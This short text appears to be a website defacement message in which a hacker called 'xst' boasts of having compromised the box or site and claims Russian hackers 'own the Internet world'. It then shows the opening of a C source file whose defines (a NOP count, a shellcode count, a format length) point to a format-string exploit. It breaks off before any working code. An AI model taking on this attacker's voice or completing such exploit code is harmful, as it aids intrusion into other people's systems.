 This box/site was hacked by xst ;P the l33t russian hacker.
We russians 0wns the world.. let me correct that a little bit
We russians owns the Internet world ;> we are unstopable.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <fcntl.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netdb.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#define ADDRESS_BUFFER_SIZE 32+4
#define APPEND_BUFFER_SIZE 52
#define FORMAT_LENGTH 512-8
#define NOPCOUNT 200
#define SHELLCODE_COUNT 1030